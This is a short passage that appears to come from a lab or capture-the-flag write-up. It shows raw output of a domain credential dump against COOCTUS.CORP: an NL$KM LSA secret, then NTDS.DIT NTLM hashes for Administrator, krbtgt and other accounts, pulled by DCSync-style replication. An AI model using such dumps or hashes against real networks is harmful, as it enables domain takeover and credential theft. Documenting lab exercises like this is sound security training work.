 [*] NL$KM
0000 D5 05 74 5F A7 08 35 EA EC 25 41 2C 20 DC 36 0C ..t_..5..%A, .6.
0010 AC CE CB 12 8C 13 AC 43 58 9C F7 5C 88 E4 7A C3 .......CX..\..z.
0020 98 F2 BB EC 5F CB 14 63 1D 43 8C 81 11 1E 51 EC ...._..c.C....Q.
0030 66 07 6D FB 19 C4 2C 0E 9A 07 30 2A 90 27 2C 6B f.m...,...0*.',k
NL$KM:d505745fa70835eaec25412c20dc360caccecb128c13ac43589cf75c88e47ac398f2bbec5fcb14631d438c811
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:add41095f1fb0405b32f70a489de022d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d4609747ddec61b924977ab42538797e:::
COOCTUS.CORP\Visitor:1109:aad3b435b51404eeaad3b435b51404ee:872a35060824b0e61912cb2e9e97bbb1:::
COOCTUS.CORP\mark:1115:aad3b435b51404eeaad3b435b51404ee:0b5e04d90dcab62cc0658120848244ef:::